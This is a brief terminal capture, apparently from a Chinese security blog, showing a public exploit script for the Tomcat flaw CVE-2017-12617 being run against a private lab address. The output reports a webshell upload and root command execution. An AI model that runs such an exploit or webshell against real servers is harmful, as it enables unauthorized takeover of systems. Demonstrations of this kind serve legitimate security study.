 ┌──(root💀kali)-[~/桌面]
└─# python 42966.py -u http://192.168.1.6:2002/ -p pwn
CVE-2017-12617
[@intx0x80]
Uploading Webshell .....
$ whoami
root
HACK学习呀